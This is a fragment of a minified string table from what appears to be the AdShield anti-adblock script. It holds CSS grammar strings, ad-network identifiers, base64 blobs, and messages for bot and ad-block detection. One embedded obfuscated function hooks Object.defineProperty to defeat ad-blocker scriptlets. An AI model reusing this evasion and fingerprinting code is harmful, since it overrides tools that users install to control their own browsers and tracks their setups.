']'","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","/negotiate/v4/video?width=","reserved2Input","AdShield API cmd.push result","isTcfRequired","polarbyte","text_ads","blocking_acceptable_ads","gamezop.com","findValueFragments","childNodes","gpt-andbeyond","auto|always|avoid|left|right|recto|verso","tokenIndex","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","dimension-token","classList","clearOriginJoinedAdInterestGroups","coupang","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","/view","<easing-function>#","!(function(){","tokenEnd","initial","x-frame-width","HTMLElement","releaseCursor","?version=","isVisibleIframe","getRandomValues","<'position-try-order'>? <'position-try-fallbacks'>","dable","rtt","text-ads","auto|none|scrollbar|-ms-autohiding-scrollbar","<html","ms, fetchElapsed: ","nextElementSibling","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","child-0","Name is expected","requestBids","XXX","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","gpt-enliple","addMapping","[shorter|longer|increasing|decreasing] hue","&height=","getAdUnitPath","whitespace-token","rel","<angle>|<percentage>","appendData","<string>|<image>|<custom-ident>","gpt-rubicon","grippers|none","<'border-top-width'>","params","__isPrebidOnly","document.documentElement.getAttributeNames is not a function","visible|hidden","Unknown node type: ","content_ad","wrong googletag.pubads()","Terminate - bot detected","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","endsWith","CSSStyleDeclaration.set/get/removeProperty","givt_detected","number-token","auto|<anchor-name>",'" as-key="',"ACK_INVISIBLE","startColumn","script_abort","Multiplier","Mismatch","setSource","Url or Function is expected","unprotect","getAttributeNames","#adshield","recover_cmp_region","return","data-skip-protect-name","reject","whale","isGecko","domain switched","Number sign is expected","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","HTMLLinkElement","[<line-names>? <track-size>]+ <line-names>?","https://","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","cWJ1dw==","width-less-than","profile.shouldApplyGdpr","center","dable-tdn","Node_textContent","use","adpushup","response","layer","lookupValue","fonts.googleapis.com","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","auto|normal|active|inactive|disabled","normal|italic|oblique <angle>?","normal|<try-size>","/widgets.html","Brian Paul","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation",")-token","hasOwnProperty","tokenStart","raptive","consumeUntilLeftCurlyBracketOrSemicolon","closest-side|closest-corner|farthest-side|farthest-corner|sides"," result: ","removeItem","<bg-image>#",'"inventories"',"https://fb.css-load.com","yahoo-mail-v1","random","block","none|manual|auto","khz","as_country","[<ident-token>|'*']? '|'","<symbol>+","players","revert-layer","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","offsetAndType","[pack|next]||[definite-first|ordered]","_sourcesContents","length","throw","purpose1 consent timeout","'[' <custom-ident>* ']'","ric","url","<calc-product> [['+'|'-'] <calc-product>]*","_fa_","Terminate - empty profile","cmVzZXJ2ZWQxT3V0cHV0","revokeObjectURL","auto|<integer>{1,3}","logs-partners.coupang.com","components",".workers.dev","none|<filter-function-list>|<-ms-filter-function-list>","as_modal_loaded","as_inmobi_cmp_host","tagNameFilter","some","onload","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","eventName","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","gpt-adshield","job","<media-in-parens> [or <media-in-parens>]+","<shape-box>|fill-box|stroke-box|view-box","<relative-real-selector-list>","document.classList.contains","balance","<alpha-value>","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","MSG_SYN","Failed to get key from: ","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","<font-stretch-absolute>","log","getAtruleDescriptor","Profile is null or undefined","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","getGPPData","flip-block||flip-inline||flip-start","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","sectionChange","querySelector","div#contents","Promise","[stretch|repeat|round|space]{1,2}","color( <colorspace-params> [/ [<alpha-value>|none]]? )","flow|flow-root|table|flex|grid|ruby","VENDOR","<integer>|auto","_version","trys","isChannelConnected","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","IntersectionObserverEntry",'iframe[name="',"<complex-selector>#","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","shift","cmpId","banner_ad","shouldReinsertByUrl","Node_appendChild","naturalHeight","hoyme.jp","<line-width>{1,4}","nhn","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","img_dggnaogcyx5g7dge2a9x2g7yda9d","Negotiate async ads retry(","[<page-selector>#]?","_file","window.external is undefined","transferSize","_Selenium_IDE_Recorder","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","startsWith","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","declarationList","line","<generic>","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","Number of function is expected","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","start|center|end|baseline|stretch","encodeUrl","<'opacity'>","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","gpt-minutemedia",'" is expected',"cookie","isVisibleNode","thenStack","Timeout.","postMessage","getLocationFromList","lvmin","as_console","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","5767776fNaRFY","none|<angle>|[x|y|z|<number>{3}]&&<angle>","unhandled exception","issue","fromCharCode","innerWidth","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","none|auto|[<string> <string>]+","vendor","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","drag|no-drag","*[id]","none|<filter-function-list>","/negotiate/v4/css?passcode=","writeln","internet_explorer","Anchor element doesn't have parent","<frequency>|<percentage>","hostname","SharedStorageWorklet","element-invisible-selector","Please enter the password","true","gpt-ima-adshield","horizontal|vertical|inline-axis|block-axis|inherit","rotate( [<angle>|<zero>] )","Negotiate v4 retry(","pageview","Unknown node type:","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","link","value","dark","data:text/html,","origin","selected","\n  syntax: ","skipWs","setImmediate","getStorageUpdates","Too many question marks","versions","join","document.classList.remove not work","<ident> ['.' <ident>]*","ab43d8d5","distinctiveProps","/pagead/drt/ui","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","getLocationRange","Expect a keyword","regexp-test","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","getDetections","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","recovery_started","Condition","Number sign is not allowed","Not supported insert-rule | rule: ","httpEquiv","positionRule","/inventory?host=",": [left|right|first|blank]","auth","( <style-condition> )|( <style-feature> )|<general-enclosed>","process","https://c.amazon-adsystem.com/aax2/apstag.js","pluginsLength","import","/negotiate/css","calledSelenium","pubads","[[<integer>|infinite]{2}]#|auto","matrix3d( <number>#{16} )","documentElementKeys","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","auto|smooth",". Please enable 3rd-party image loading.","https://img-load.com","<'column-width'>||<'column-count'>","none|vertical-to-horizontal","pluginsArray","viewport","/negotiate/v4/script?passcode=","Blocked prebid request for ","none","leboncoin.fr","<noscript>","ndtvprofit.com","getServices","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","   ","pub_300x250","<ray()>|<url>|<basic-shape>","trim","<number>|<percentage>|none","ACK","normal|<length>","from|to|<percentage>|<timeline-range-name> <percentage>","middle","padding-box|content-box","area","iterations","toArray","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","adlib","<font-weight-absolute>{1,2}","consumeUntilLeftCurlyBracket","[-token","auto|fixed","offset","domain switch: no src attribute","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","lexer","adthrive","tokenCount","_parent","(E2) Invalid protect url: ","<'row-gap'> <'column-gap'>?","No element indexed by ","ar-v1","slotRequested","border-box|padding-box|content-box","lazyload","counter( <counter-name> , <counter-style>? )","includes",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"normal|<string>","<line-style>{1,4}","<ident>","normal|text|emoji|unicode","urlGenerate","ratio","<percentage>|<length>|<number>","frameScript","inside|outside","anonymous","dvmin","createAuctionNonce","Terminate - not allowed running in iframe","minViewportWidth","fminer","__selenium_unwrapped","terms","WebKitMediaKeys","<media-not>|<media-and>|<media-in-parens>","i|s","cqh","https://securepubads.g.doubleclick.net/tag/js/gpt.js","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","isInIframe","dump","<length>{1,4}","<'block-size'>","__isPrebidOnly event listener removed","0d677ebc-1f69-4f65-bda7-2e402eb202d5","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","connection","removed","readystatechange","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","HTMLMetaElement","<'flex-grow'>","focus/","Bad value `","fXFCPHpgUFpbWUg6MHNqdmFPcA==","window.process is","done","CDO-token","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","cssText","failed","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Element.remove","start","insertRule","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[<length-percentage>|<number>|auto]{1,4}","Semicolon or block is expected","readyState","[Bot] bot UA detected, ua=","ssmas","<'align-items'> <'justify-items'>?","que","last","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","MSG_SYN_URG","chromium","btoa","<complex-real-selector-list>","encodedBodySize","<length-percentage>&&hanging?&&each-line?","inventory","output","outerHeight","<integer>|<length>","none|<transform-list>","<feature-value-block>+","addIframeVisibilityCheckHandler","r script executed more than once","<single-animation-composition>#","api.adiostech.com","TypeSelector","none|auto","Terminate - non-adblock","BatteryManager","aria-label","key","dictionnaire.lerobert.com","promise","w = window.parent;"," negotiation is failed but suppressed since failOnlyIf is not met","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","hashchange","gpt_slot_rendered_time",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"appendList","deep","<transition-behavior-value>#","insertData","from-image|<angle>|[<angle>? flip]","_mappings","<number>|<angle>","' not supported","prepend",", fetch: ","\n   value: ","crios","<'margin-inline'>","null","__webdriver_unwrapped","AV1 codec is not supported. Video negotiation will be suppressed.","text/javascript","inventoryId","url-equal","height","className","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","onError","root|nearest|self","shouldRemoveByUrl","eventStatus","WebGLRenderingContext.getParameter is not a function","awesomium","originalLine","beforeunload","unsafe|safe","try-catch","<'border-top-width'>||<'border-top-style'>||<color>","can't access user-agent","getType","can't access document.hidden","none|element|text","atrules","Firefox/","script_onerror","url(","none|all","skipSC","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","banner-ad","every","out_of_page","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","rex","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","auto|normal|none","[AdBlockDetector] Cosmetic adblock detected","marker-mid","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","api.reurl.co.kr","replace","<namespace-prefix>? [<string>|<url>]","matchStack","insertAdjacentElement","[auto|reverse]||<angle>","source","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","none|chained","OutOfPageFormat","tan( <calc-sum> )","then","c204ZmtocndhOTR5MGV1cGoybnEx","OWptYW53eXF4MHM1NHp1dG82aA==","Property","frameStatus:failed","dpcm","POST","[historical-ligatures|no-historical-ligatures]","ignoreInvalidMapping",": unfilled negotiations were: [","<'min-width'>","auto|bar|block|underscore","flex","--\x3e","http","input","/npm-monitoring","navigator.webdriver is undefined","5174120wUAKpJ","(prefers-color-scheme: light)","Headers","none|<string>+","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","insertList","Rule","boundingClientRect","<counter()>|<counters()>","<any-value>","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","isInRootIframe","<header","auto|text|none|contain|all","<transform-function>+","region","-moz-calc(","MatchOnceBuffer","requestNonPersonalizedAds","svh","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","usedJSHeapSize","eachMapping","row|row-reverse|column|column-reverse","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","json","<'container-name'> [/ <'container-type'>]?","destroySlots","<number [0,∞]> [/ <number [0,∞]>]?","window.parent.parent.confiant.services().onASTAdLoad","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","body > div > span > div","logs","container","spawn","Url","as_","N3k6eDIxOF1VI05DfW5XYU1Te0w=","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","linear|radial","delim-token","is_brave","/analytics?host=","<page-selector-list>","gpt-publisher","matchType","fmget_targets",'video/mp4; codecs="av01.0.02M.08"',"<symbol> <symbol>?","_sources","text-ad-links","<wq-name>|<ns-prefix>? '*'","call","gdprApplies","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","text_ad","af8d5326","memoryLimitThreshold","cef","iframe negotiate msg: ","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","space-between|space-around|space-evenly|stretch","default|menu|tooltip|sheet|none","createContextualFragment","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","prebid","title (english only)","Expect an apostrophe","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","fromSourceMap","selectorList","<single-animation-iteration-count>#","shouldNegotiateAds","Unexpected combinator","Navigator","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","url-matched","keepOriginalAcceptableAds","<'text-emphasis-style'>||<'text-emphasis-color'>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","isCmpBlockedFinally","first","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","FontFace","mustExcludeStrings","flex-direction","important","getComponents","hasFocus","tcloaded","pub_300x250m","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","break","HTMLTemplateElement","isVisibleContent","Map","auto|inter-character|inter-word|none","parent_after","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","shouldPageviewOnUrlChange","auto|<custom-ident>","none|auto|<percentage>","<image>|none","<masking-mode>#","[none|<dashed-ident>]#","<page-margin-box-type> '{' <declaration-list> '}'","Enum","TopLevelCss","[row|column]||dense","device-cmyk( <number>#{4} )","Percent sign is expected","auto|<integer>","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","geniee","/negotiate/v4/iframe-2nd?passcode=","documentElement","normal|break-word|anywhere","insertRules","edgios","parseInt","ev-times.com","Frame not visible","auto|thin|none","isElementDisplayNone","cross-fade( <cf-mixing-image> , <cf-final-image>? )","getAtrulePrelude","layer(","<grid-line> [/ <grid-line>]{0,3}","<urange>#","Vertical line is expected","fxios/","structure","<number>","none|[x|y|block|inline|both] [mandatory|proximity]?","checkAtruleDescriptorName","<display-outside>?&&[flow|flow-root]?&&list-item","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>",";<\/script>","eat","image","forEachToken","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","getElementsByClassName","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","interval","didomi","Module","<url> <decibel>?|none","config","slice","plainchicken.com","_sorted","document.getElementsByTagName","decodeURIComponent","<'max-height'>","c3ZtbQ==","installedModules","srcdoc","atob","compareByGeneratedPositionsDeflated","sourceContentFor"," used missed syntax definition ","iframe msg err: ","Window_setInterval","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","HTMLElement_dataset","column","adshield-loaded","rule"," is blocked","jsHeapSizeLimit","requestAnimationFrame","DeclarationList","[<length>|<number>]{1,4}","iframe negotiate: onLoad, elapsed: ","cache_is_blocking_ads","<head","Range","Document","recovery_inventory_insert","basename","signalStatus","<declaration>","widthEval","<length>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","false|true","disallowEmpty","raider.io","{-token","clip-path","orientation","isElementDisplayNoneImportant","gpt-adsinteractive","getWrapper","windowExternal","onabort","adms","https://static.dable.io/dist/plugin.min.js","data-empty-src","prod","getItem","apsEnabled","should_apply_gdpr","reference","isSafari","Apple","auto|<length>","ADNXSMediation","0|1","translateX( <length-percentage> )","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","inventories_key","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","body","ClassSelector","getSlots","Selector is expected","]-token","checkStructure","getBoundingClientRect","nextCharCode","Group","title","adblock_fingerprint","none|<shadow-t>#","<counter-style>|<string>|none","thatgossip.com","initInventoryFrame","JSON","Not a Declaration node","webkitSpeechGrammar","leftComparison","/favicon.png?","removeChild","lookupType","initMain","inventory-removal-key","single|multiple","nearest-neighbor|bicubic","exportSnapshot","delay","<media-query-list>","protectUrlContext","7971165FlZfVu","Identifier is expected but function found","[<declaration>? ';']* <declaration>?","always|[anchors-valid||anchors-visible||no-overflow]","createList","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","mustIncludeStrings","throw new Error();","matchDeclaration","wrong contentWindow","attributes","fields","opacity( [<number-percentage>] )","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","align-items","https://c.html-load.com","RPC","clientWidth","originalAds","<supports-condition>","repeat|no-repeat|space|round","auto|<string>","Integrity check failed: ","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","svmin","splice","auto|<animateable-feature>#","_skipValidation","gpt_requested_time","match","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","prelude","naver","aW5wdXQ=",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"EventTarget_addEventListener","Y29rcQ==","HTMLAnchorElement","margin-top","isInAdIframe","unhandled exception - ","none|blink","<symbol>","<'inline-size'>","floor","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","admiral","element display none important","auto|never|always|<absolute-size>|<length>","poster","computeSourceURL","( <declaration> )","<string>|<custom-ident>+","detect","Failed to detect bot","auto","adingo","isBalanceEdge","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","dmtkcw==","[recoverTcfCMP] inserting ","checkPropertyName","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","<single-animation-fill-mode>#","findAllFragments","Date","var( <custom-property-name> , <declaration-value>? )","initLogUploadHandler","data-cmp-ab","[<length>|<percentage>|auto]{1,4}","<custom-ident>|<string>","ellipse( [<shape-radius>{2}]? [at <position>]? )","v4ac1eiZr0","atrule","https://example.com/","token","scanWord","addEventListener","marginheight",'{"type": "tag", "marshalled": "<html></html>"}',"dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","http://127.0.0.1","RunPerfTest","ghi","element-visible-selector","url-path-not-equal","startLine","checkAtruleName","hash","mezzomedia","object-keys","idFilter","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","xlink:href","<angle-percentage>{1,2}","MAIN","is_acceptable_ads_blocked","webdriver","logicieleducatif.fr","sourceRoot","configIndex","lvh","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Hex or identifier is expected","auto|<position>","channel","toPrimitive","normal|break-all|keep-all|break-word|auto-phrase","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","selector( <complex-selector> )","style","Yml4cXJod245emptNTRvMTJmZTBz","<mf-name>","setTargeting","runImpl","[<length-percentage>|left|center|right]#","scanString","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","__p_","Class extends value ","initial|inherit|unset|revert|revert-layer","RegExp","decorate","cultureg"," | ","searchParams","<grid-line>","handlers","contentAreaSelectors","auto|<'border-style'>","sources","adblock_circumvent_score","units","<percentage>","https://s.html-load.com","appVersion","[<length-percentage>|auto]{1,2}|cover|contain","1.9.1","reinsert","Layer","errorTrace signal unexpected behaviour","getProperty","normal|reset|<number>|<percentage>","Unknown property","Lexer matching doesn't applicable for custom properties","substringToPos","safari","Unexpected end of input","resolve","'>'|'+'|'~'|['|' '|']","light","adshieldMaxRTT","content-box|padding-box|border-box","invert(","purpose","compareByGeneratedPositionsInflated","<'margin-block-end'>","break-walk","undefined","originalUrl","filename","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","backgroundImage","Reflect","ident-token","mode","CSSStyleDeclaration","heightEval","Invalid reserved state: ","[<age>? <gender> <integer>?]","statusText","<'inset-inline'>","attributionSrc","<'max-width'>","<number-percentage>{1,4}&&fill?","<'bottom'>","onLoad","level","normal|reverse|alternate|alternate-reverse","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","as_backgroundColor","port2","Nth","isFailed","isArray","cap","auto-add|add( <integer> )|<integer>","<length-percentage>","start|center|end|justify","iframe negotiate: configure message timeout: ","Worker","name","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","_validateMapping","cmVzZXJ2ZWQyT3V0cHV0","lines","skipped","colon-token","walk","singleNodeValue","knowt.com","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","close","/negotiate/v3/xhr?passcode=","AddMatchOnce","iframe ready timeout (fetch error)","onreadystatechange","cache_adblock_circumvent_score","isVisible","exec","<'top'>","__webdriverFunc","leaveAdInterestGroup","https://css-load.com","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","-1000px","_names","recovery_loaded_time","none|auto|textfield|menulist-button|<compat-auto>","data-src","running|paused","media","static|relative|absolute|sticky|fixed|-webkit-sticky","callback","calc( <calc-sum> )","rlh","elementFromPoint","dggn","getOwnPropertyDescriptor","<length>|<percentage>","normal|italic|oblique <angle>{0,2}","<'flex-direction'>||<'flex-wrap'>",'<meta name="color-scheme" content="',"dogdrip.net","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","FeatureRange","https://report.ad-shield.cc/","<'caret-color'>||<'caret-shape'>","<mf-name> : <mf-value>","Field `","Invalid protect url prefix: ","left","[diagonal-fractions|stacked-fractions]","ltr|rtl","[from-image||<resolution>]&&snap?","window.parent.document.domain;","read-only|read-write|read-write-plaintext-only","googletag cmd unshift failed : 